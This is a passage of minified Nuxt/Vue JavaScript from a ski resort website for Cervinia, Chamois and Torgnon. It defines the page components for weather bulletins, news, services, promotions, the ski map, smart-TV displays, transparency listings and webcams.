u-mr-15"]},[t._v("\n              "+t._s(t.API.strings.meteo.bollettino_collaborazione)+"\n            ")]),t._v(" "),e("a",{class:t.$style.iconAostaLink,attrs:{href:"https://meteovalledaosta.it/",target:"_blank"}},[e("img",{attrs:{src:"/assets/img/logo-meteo-valle-aosta.png"}})])]),t._v(" "),e("div",{staticClass:"u-items-center u-justify-between",class:t.$style.bollettinoBottomIlMeteo},[e("p",{staticClass:"size-16 medium dark-grey",class:t.$style.noPrint},[t._v("\n              "+t._s(t.API.strings.meteo.info_previsioni)+"\n            ")]),t._v(" "),e("a",{attrs:{href:"https://www.ilmeteo.it/",target:"_blank"}},[e("img",{class:t.$style.logoIlMeteo,attrs:{src:"/assets/img/il-meteo_".concat(t.currentLocale[0].name,".png")}})])])])],1)]),t._v(" "),t.bollettinoNeve?e("BollettinoNeve",{attrs:{"bollettino-neve":t.bollettinoNeve}}):t._e(),t._v(" "),t.centralineMeteoAsti?e("Centraline",{attrs:{"centraline-cervinia":t.centralineCerviniaSpa,"centraline-asti":t.centralineMeteoAsti}}):t._e(),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,(function(t){this.$style=Q.default.locals||Q.default}),null,null),Y=X.exports;installComponents(X,{WeatherBollettinoMap:n(616).default,WeatherBollettinoContent:n(617).default,WeatherBollettinoTendenze:n(618).default,BollettinoNeve:n(620).default,Centraline:n(621).default,Footer:n(32).default,Scrollbar:n(30).default});function J(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var tt={data:function(){return{newsData:{}}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.newsAPI.length){e.next=4;break}return e.next=4,n.dispatch("getNews");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:"News",meta:[{hid:"description",name:"description",content:""}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?J(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):J(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["newsAPI"])),created:function(){this.newsData=this.newsAPI}},et=tt,it=Object(w.a)(et,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("HeroPage",{attrs:{"hero-title":"Archivio news","data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"bg-light-grey u-pb-145",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"u-max-width u-mh-auto"},[e("div",{staticClass:"grid grid--stretch u-full-height-perc u-sm-ph-25"},t._l(t.newsData,(function(n,r){return e("div",{key:r,staticClass:"grid__col col-6_12--tablet col-3_12--desk u-sm-mb-20 u-mb-50"},[e("CardText",{attrs:{pretitle:n.date,title:n.title,description:n.excerpt,"nuxt-link":t.localePath({name:"news-slug",params:{slug:n.slug}}),"cta-label":n.cta_text?n.cta_text:"leggi"}})],1)})),0)])]),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),nt=it.exports;installComponents(it,{HeroPage:n(91).default,CardText:n(125).default,Footer:n(32).default,Scrollbar:n(30).default});function at(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var st={data:function(){return{servicesApi:{}}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:if(0!==n.state.servicesAPI.length){e.next=7;break}return e.next=7,n.dispatch("getServices");case 7:if(0!==n.state.taxAPI.length){e.next=10;break}return e.next=10,n.dispatch("getTax");case 10:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.ospitalita_servizi.seo_title?this.pagesAPI.ospitalita_servizi.seo_title:this.pagesAPI.ospitalita_servizi.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.ospitalita_servizi.seo_description}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?at(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):at(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["optionsAPI","pagesAPI","servicesAPI","taxAPI"])),methods:{getEvents:function(data){var t=[];return data.forEach((function(e){e.is_past||t.push(e)})),t}}},ot=st,lt=n(326);var ct=Object(w.a)(ot,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("HeroPage",{attrs:{"hero-image":t.pagesAPI.ospitalita_servizi.header_image.fullhd_header[0],"hero-title":t.pagesAPI.ospitalita_servizi.title,"data-scroll-section":""}}),t._v(" "),e("ListServices",{staticClass:"u-pt-50",attrs:{"data-scroll-section":"",services:t.servicesAPI,localita:t.taxAPI.localita,"general-content":t.pagesAPI.ospitalita_servizi}}),t._v(" "),e("BookingForm",{staticClass:"u-sm-pt-100 u-sm-ph-25 u-pt-200 u-ph-90",attrs:{"data-scroll-section":"","is-home":""}}),t._v(" "),e("div",{class:[t.$style.otherServicesBg,"u-sm-ph-25 u-sm-pt-70 u-sm-mt-100 u-ph-90 u-pt-100 u-mt-200"],attrs:{"data-scroll-section":""}},[e("div",{staticClass:"u-max-width u-mh-auto"},[e("h3",{staticClass:"size-35 bold u-upp u-text-center u-mb-60",domProps:{innerHTML:t._s(t.pagesAPI.ospitalita_servizi.strutture_titolo)}}),t._v(" "),e("div",{staticClass:"grid grid--stretch"},t._l(t.pagesAPI.ospitalita_servizi.strutture,(function(t,n){return e("div",{key:n,staticClass:"grid__col col-3_12--desk u-mt-20"},[e("CardServiceOther",{attrs:{"content-card":t}})],1)})),0)])]),t._v(" "),Object.keys(t.optionsAPI).length>0?e("BannerEvents",{staticClass:"u-mt-200 u-zindex-2",attrs:{"bg-image":t.optionsAPI.events_slider.image.fullhd[0],title:t.optionsAPI.events_slider.title,events:t.getEvents(t.optionsAPI.events_slider.featured),"data-scroll-section":""}}):t._e(),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,(function(t){this.$style=lt.default.locals||lt.default}),null,null),ut=ct.exports;installComponents(ct,{HeroPage:n(91).default,ListServices:n(623).default,BookingForm:n(275).default,CardServiceOther:n(624).default,BannerEvents:n(124).default,Footer:n(32).default,Scrollbar:n(30).default});function pt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function mt(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?pt(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):pt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var ft={asyncData:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n,r,o,l,c,d,m;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.$axios,r=t.params,o=r.slug,l="https://cervinia-data.devtherocks.it/contingentamento/",e.next=5,n.$get(l+"2132").then((function(t){if("OK"===t.response)return t.data}));case 5:return c=e.sent,e.next=8,n.$get(l+"2131").then((function(t){if("OK"===t.response)return t.data}));case 8:return d=e.sent,e.next=11,n.$get(l+"2130").then((function(t){if("OK"===t.response)return t.data}));case 11:return m=e.sent,e.abrupt("return",{slug:o,cerviniaCont:c,chamoisCont:d,torgnonCont:m});case 13:case"end":return e.stop()}}),e)})))()},data:function(){return{heroData:{},idPos:0,season:""}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:if(0!==n.state.promoAPI.length){e.next=7;break}return e.next=7,n.dispatch("getPromo");case 7:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.promo_offerte.seo_title?this.pagesAPI.promo_offerte.seo_title:this.pagesAPI.promo_offerte.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.promo_offerte.seo_description}]}},computed:mt(mt({},Object(d.b)(["pagesAPI","promoAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),watch:{seasonState:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno"}},created:function(){this.heroData.title=this.pagesAPI.promo_offerte.title,this.$store.getters.getSeasonState?this.season="estate":this.season="inverno",this.heroData.image=this.seasonState?this.pagesAPI.promo_offerte.header_image_estate.fullhd_header[0]:this.pagesAPI.promo_offerte.header_image_inverno.fullhd_header[0]}},ht=Object(w.a)(ft,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("HeroPage",{attrs:{"hero-image":t.heroData.image,"hero-title":t.heroData.title,"data-scroll-section":""}}),t._v(" "),e("CardMain",{attrs:{"main-card":t.pagesAPI.promo_offerte.evidenza,"page-slug":"promo-slug","data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"u-sm-ph-25 u-ph-90 u-pt-80",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"u-max-width u-mh-auto grid grid--tablet grid--stretch u-pb-100"},t._l(t.promoAPI,(function(t,n){return e("div",{key:n,staticClass:"grid__col col-6_12--tablet col-4_12--desk col-3_12--wide u-mt-20"},[e("CardPromo",{attrs:{"content-card":t}})],1)})),0)]),t._v(" "),e("BannerAdv",{staticClass:"u-sm-mt-40 u-sm-mb-90 u-mv-145",attrs:{"data-scroll-section":"",data:t.pagesAPI.promo_offerte.banner}}),t._v(" "),e("div",{staticClass:"u-text-center",attrs:{"data-scroll-section":""}},[e("a",{class:["size-20 demi white bg-black u-inline-block u-sm-mt-30 u-sm-mb-30 u-mt-60 u-pv-20 u-sm-pv-15 u-sm-ph-20 u-relative u-upp u-ph-40"],attrs:{href:t.pagesAPI.promo_offerte.cta_1_link,target:"_blank"}},[t._v("\n        "+t._s(t.pagesAPI.promo_offerte.cta_1_text)+"\n      ")])]),t._v(" "),e("div",{staticClass:"u-text-center",attrs:{"data-scroll-section":""}},[e("NuxtLink",{class:["size-20 demi black border-black u-inline-block u-sm-mt-20 u-sm-mb-30 u-mt-40 u-pv-20 u-sm-pv-15 u-sm-ph-20 u-relative u-upp u-ph-40"],attrs:{to:t.pagesAPI.promo_offerte.cta_2_link}},[t._v("\n        "+t._s(t.pagesAPI.promo_offerte.cta_2_text)+"\n      ")])],1),t._v(" "),e("div",{staticClass:"u-text-center",attrs:{"data-scroll-section":""}},[e("NuxtLink",{class:["size-20 demi black u-underline u-inline-block u-sm-mt-20 u-sm-mb-30 u-mt-40 u-sm-ph-20 u-relative u-ph-40"],attrs:{to:t.pagesAPI.promo_offerte.cta_3_link}},[t._v("\n        "+t._s(t.pagesAPI.promo_offerte.cta_3_text)+"\n      ")])],1),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),vt=ht.exports;installComponents(ht,{HeroPage:n(91).default,CardMain:n(237).default,CardPromo:n(435).default,BannerAdv:n(625).default,Footer:n(32).default,Scrollbar:n(30).default});function gt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function _t(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?gt(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):gt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var bt={data:function(){return{season:"",pisteApi:{},cta_url:"",image:"",cta_url_torgnon:"",cta_url_chamois:"",image_torgnon:"",image_chamois:"",iframe:"",interval:null}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.skirama.seo_title?this.pagesAPI.skirama.seo_title:this.pagesAPI.skirama.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.skirama.seo_description}]}},computed:_t(_t({},Object(d.b)(["pagesAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),watch:{seasonState:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno"}},mounted:function(){this.interval=setInterval((function(){window.location.reload(1)}),6e4)},beforeDestroy:function(){clearInterval(this.interval)},created:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno",this.pisteApi=this.pagesAPI.skirama,this.cta_url=this.seasonState?this.pisteApi.cta_url:this.pisteApi.cta_url_inverno,this.image=this.seasonState?this.pisteApi.skirama_image:this.pisteApi.skirama_image_inverno,this.cta_url_torgnon=this.seasonState?this.pisteApi.skirama_torgnon.file_estate:this.pisteApi.skirama_torgnon.file_inverno,this.image_torgnon=this.seasonState?this.pisteApi.skirama_torgnon.image_estate:this.pisteApi.skirama_torgnon.image_inverno,this.cta_url_chamois=this.seasonState?this.pisteApi.skirama_chamois.file_estate:this.pisteApi.skirama_chamois.file_inverno,this.image_chamois=this.seasonState?this.pisteApi.skirama_chamois.image_estate:this.pisteApi.skirama_chamois.image_inverno,this.iframe=this.seasonState?"https://infosnow.ch/~apgmontagne/?id=174&lang="+this.getLang()+"&tab=map-su&deactivate=routes&20zoom=1000,350,256,256":"https://infosnow.ch/~apgmontagne/?id=174&lang="+this.getLang()+"&tab=map-wi&deactivate=routes&20zoom=1000,350,256,256"},methods:{getLang:function(){return"it"===this.$i18n.locale?"it":"en"===this.$i18n.locale?"en":"fr"===this.$i18n.locale?"fr":""}}},yt=n(332);var kt=Object(w.a)(bt,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("div",{staticClass:"u-sm-ph-25 padded-top",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"grid grid--flush u-mh-auto"},[e("div",{staticClass:"grid__col col-2_12--desk"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk u-block-mobile u-flex u-items-end"},[e("Title",{staticClass:"size-35 demi black col-5_12--desk u-sm-mr-none u-mr-60",attrs:{"html-tag":"h2",content:t.pisteApi.subtitle}}),t._v(" "),e("Cta",{staticClass:"u-sm-mt-50",attrs:{title:t.pisteApi.cta_title,download:"",link:t.cta_url?t.cta_url:"#"}})],1)])]),t._v(" "),e("div",{staticClass:"u-block u-sm-ph-20 u-ph-90 u-mt-60",attrs:{"data-scroll-section":""}},[e("iframe",{class:t.$style.skiramaIframe,attrs:{src:t.iframe,width:"100%",height:"800",name:"iframe",frameorder:"0",scrolling:"no"}})]),t._v(" "),e("div",{staticClass:"u-sm-ph-25",attrs:{"data-scroll-section":""}},[t.cta_url_torgnon?e("div",{staticClass:"grid grid--flush u-sm-mt-50 u-mt-130 u-mh-auto"},[e("div",{staticClass:"grid__col col-2_12--desk"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk"},[e("div",{staticClass:"grid grid--tablet grid--flush"},[e("div",{class:[t.$style.titlePDF,"grid__col col-4_10--tablet col-3_10--wide"]},[e("Title",{staticClass:"size-35 demi black",attrs:{"html-tag":"h2",content:t.pisteApi.skirama_torgnon.titolo}}),t._v(" "),e("Cta",{class:[t.$style.ctaPDF,"u-mt-50"],attrs:{title:t.pisteApi.skirama_torgnon.titolo_file,download:"",link:t.cta_url_torgnon?t.cta_url_torgnon:"#"}})],1),t._v(" "),e("a",{class:[t.$style.imagePdf,"grid__col col-6_10--tablet col-5_10--desk col-6_10--wide"],attrs:{href:t.cta_url_torgnon,target:"_blank"}},[e("LazyFigure",{attrs:{image:t.image_torgnon.large}})],1)])])]):t._e(),t._v(" "),t.cta_url_chamois?e("div",{staticClass:"grid grid--flush u-mt-80 u-mh-auto"},[e("div",{staticClass:"grid__col col-2_12--desk"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk"},[e("div",{staticClass:"grid grid--tablet grid--flush"},[e("div",{class:[t.$style.titlePDF,"grid__col col-4_10--tablet col-3_10--wide"]},[e("Title",{staticClass:"size-35 demi black",attrs:{"html-tag":"h2",content:t.pisteApi.skirama_chamois.titolo}}),t._v(" "),e("Cta",{class:[t.$style.ctaPDF,"u-mt-50"],attrs:{title:t.pisteApi.skirama_chamois.titolo_file,download:"",link:t.cta_url_chamois?t.cta_url_chamois:"#"}})],1),t._v(" "),e("a",{class:[t.$style.imagePdf,"grid__col col-6_10--tablet col-5_10--desk col-6_10--wide"],attrs:{href:t.cta_url_chamois,target:"_blank"}},[e("LazyFigure",{attrs:{image:t.image_chamois.large}})],1)])])]):t._e()]),t._v(" "),t.pagesAPI.skirama.tour_show?e("SkiramaTour",{staticClass:"u-pt-125",attrs:{title:t.pagesAPI.skirama.tour_title,items:t.pagesAPI.skirama.tour,"data-scroll-section":""}}):t._e(),t._v(" "),e("div",{class:[t.$style.pistePhoneCard,"u-flex u-mh-auto u-relative u-pt-130 u-mb-170"],attrs:{"data-scroll-section":""}},[e("div",{class:[t.$style.pistePhoneContent]},[e("div",{staticClass:"u-flex u-flex-column u-justify-center u-full-height-perc u-sm-pl-20"},[e("Title",{staticClass:"size-35 demi black",attrs:{"html-tag":"h3",content:t.pisteApi.app_title}}),t._v(" "),e("TextBlock",[e("p",{staticClass:"size-18 regular black u-sm-pt-20 u-pt-40"},[t._v("\n            "+t._s(t.pisteApi.app_description)+"\n          ")])]),t._v(" "),e("div",{class:[t.$style.pistePhoneBadges,"u-flex u-sm-pt-40 u-pt-90 u-nowrap"]},[e("a",{staticClass:"u-mr-20",attrs:{href:t.pisteApi.app_ios}},[e("img",{attrs:{src:"/assets/img/badge-app-store.png",alt:""}})]),t._v(" "),e("a",{attrs:{href:t.pisteApi.app_android}},[e("img",{attrs:{src:"/assets/img/badge-google-play.png",alt:""}})])])],1)]),t._v(" "),e("figure",{class:[t.$style.pistePhoneImage]},[e("img",{staticClass:"u-full-width-perc",attrs:{src:t.pisteApi.skirama_image_app.large[0],alt:""}})])]),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,(function(t){this.$style=yt.default.locals||yt.default}),null,null),Ot=kt.exports;installComponents(kt,{Title:n(51).default,Cta:n(71).default,LazyFigure:n(63).default,SkiramaTour:n(626).default,TextBlock:n(44).default,Footer:n(32).default,Scrollbar:n(30).default});function Ct(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var wt={layout:function(t){return"smarttv"},head:function(){return{title:"Impianti e piste",meta:[{hid:"description",name:"description",content:""},{hid:"robots",name:"robots",content:"noindex, follow"}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ct(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ct(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["impianti","optionsAPI"]))},Pt=wt,It=n(334);var Et=Object(w.a)(Pt,(function(){var t=this,e=t._self._c;return e("div",{class:t.$style.smartTvPage},[e("SmartTvHeader"),t._v(" "),t.impianti.SECTEUR?e("div",{staticClass:"grid grid--flush grid--space grid--stretch u-full-width-perc u-full-height-perc"},[e("div",{staticClass:"grid__col col-8_12 u-pt-40"},[e("SmartTvImpianti")],1),t._v(" "),e("div",{staticClass:"grid__col col-3_12 bg-light-grey u-pt-70"},[e("SmartTvLegenda")],1)]):e("div",{staticClass:"u-flex u-flex-center u-full-width-perc u-pt-100"},[e("div",{staticClass:"u-text-center"},[e("span",{staticClass:"size-25 demi u-mb-25 u-block",domProps:{innerHTML:t._s(t.optionsAPI.impianti.strings.testo_chiusura_impianti_1)}}),t._v(" "),e("span",{staticClass:"size-20 regular",domProps:{innerHTML:t._s(t.optionsAPI.impianti.strings.testo_chiusura_impianti_2)}})])])],1)}),[],!1,(function(t){this.$style=It.default.locals||It.default}),null,null),xt=Et.exports;installComponents(Et,{SmartTvHeader:n(436).default,SmartTvImpianti:n(628).default,SmartTvLegenda:n(630).default});function St(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var At={layout:function(t){return"smarttv"},data:function(){return{interval:null}},head:function(){return{title:"Skirama",meta:[{hid:"description",name:"description",content:""},{hid:"robots",name:"robots",content:"noindex, follow"}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?St(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):St(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["impianti","optionsAPI"])),mounted:function(){this.interval=setInterval((function(){window.location.reload(1)}),6e4)},beforeDestroy:function(){clearInterval(this.interval)}},Tt=At,jt=n(340);var $t=Object(w.a)(Tt,(function(){var t=this,e=t._self._c;return e("div",{class:t.$style.smartTvPage},[e("SmartTvHeader"),t._v(" "),e("iframe",{class:t.$style.skiramaIframe,attrs:{src:"https://infosnow.ch/~apgmontagne/?id=174&it&tab=map-wi&deactivate=routes&20zoom=1000,350,256,256",width:"100%",height:"800",name:"iframe",frameorder:"0",scrolling:"no"}})],1)}),[],!1,(function(t){this.$style=jt.default.locals||jt.default}),null,null),Lt=$t.exports;installComponents($t,{SmartTvHeader:n(436).default});function Rt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var Mt={data:function(){return{transparencyPage:{},transparencyListing:{}}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.trasparenza_listing.seo_title?this.pagesAPI.trasparenza_listing.seo_title:this.pagesAPI.trasparenza_listing.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.trasparenza_listing.seo_description}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Rt(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Rt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["pagesAPI"])),created:function(){this.transparencyPage=this.pagesAPI.trasparenza_listing,this.transparencyListing=this.pagesAPI.trasparenza_listing.pages},methods:{filterItems:function(data){var t=[];return data.forEach((function(e){e.hide_listing||t.push(e)})),t}}},zt=Mt,Nt=Object(w.a)(zt,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("div",{staticClass:"padded-top"},[e("div",{staticClass:"u-sm-ph-25 col-6_12--wide u-mh-auto u-max-width u-pt-60 u-mb-90",attrs:{"data-scroll-section":""}},[e("h1",{staticClass:"size-70 bold u-mb-80 u-upp"},[t._v(t._s(t.transparencyPage.title))]),t._v(" "),e("div",{staticClass:"size-18",domProps:{innerHTML:t._s(t.transparencyPage.content)}})]),t._v(" "),e("div",{staticClass:"bg-light-grey u-pb-145 u-ph-90 u-pv-100",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"u-mh-auto"},[e("div",{staticClass:"grid grid--stretch u-sm-ph-25"},t._l(t.filterItems(t.transparencyListing),(function(t,n){return e("div",{key:n,staticClass:"grid__col col-6_12--tablet col-3_12--desk u-sm-mb-20 u-mb-50"},[e("CardText",{attrs:{title:t.title,"nuxt-link":"/"+t.slug,"cta-label":t.cta_text?t.cta_text:"scopri"}})],1)})),0),t._v(" "),e("div",{staticClass:"col-6_12--wide u-mh-auto u-max-width size-18 u-mt-60",domProps:{innerHTML:t._s(t.transparencyPage.content_bottom)}})])])]),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),Dt=Nt.exports;installComponents(Nt,{CardText:n(125).default,Footer:n(32).default,Scrollbar:n(30).default});function Ht(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var Ut={fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.webcam.seo_title?this.pagesAPI.webcam.seo_title:this.pagesAPI.webcam.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.webcam.seo_description}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ht(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ht(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["pagesAPI"]))},Bt=Ut,Vt=n(341);var Ft=Object(w.a)(Bt,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("div",{class:[t.$style.camPage,"padded-top u-pb-200 u-sm-pb-100"],attrs:{"data-scroll-section":""}},[e("h1",{staticClass:"size-18 demi offset-1_12--desk u-mb-50"},[t._v(t._s(t.pagesAPI.webcam.title))]),t._v(" "),e("tabs",{attrs:{"tab-header-class":"offset-1_12--desk"}},[e("tab",{staticClass:"test",attrs:{title:t.pagesAPI.webcam.pano.title}},[e("WebcamPano",{attrs:{pano:t.pagesAPI.webcam.pano.webcams}})],1),t._v(" "),e("tab",{attrs:{title:t.pagesAPI.webcam.webcam.title}},[e("WebcamStatic",{attrs:{webcam:t.pagesAPI.webcam.webcam.webcams}})],1)],1)],1),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,(function(t){this.$style=Vt.default.locals||Vt.default}),null,null),Wt=Ft.exports;installComponents(Ft,{WebcamPano:n(631).default,Tab:n(632).default,WebcamStatic:n(633).default,Tabs:n(634).default,Footer:n(32).default,Scrollbar:n(30).default});n(55);function Zt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Gt(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Zt(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Zt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var qt={asyncData:function(t){return{slug:t.params.slug}},data:function(){return{season:"",idPos:0}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.activitiesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getActivities");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.currentItem?this.currentItem.title:"",meta:[{hid:"description",name:"description",content:""},{hid:"og:image",property:"og:image",content:this.currentItem?this.currentItem.hero_slider.length>0?this.currentItem.hero_slider[0].image.large[0]:"/assets/img/social-share-image.jpg":""}]}},computed:Gt(Gt({},Object(d.b)(["activitiesAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),watch:{seasonState:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno"}},created:function(){var t=this;this.idPos=this.activitiesAPI.findIndex((function(e){return e.slug===t.slug})),this.$store.getters.getSeasonState?this.season="estate":this.season="inverno",this._getItems()},updated:function(){var 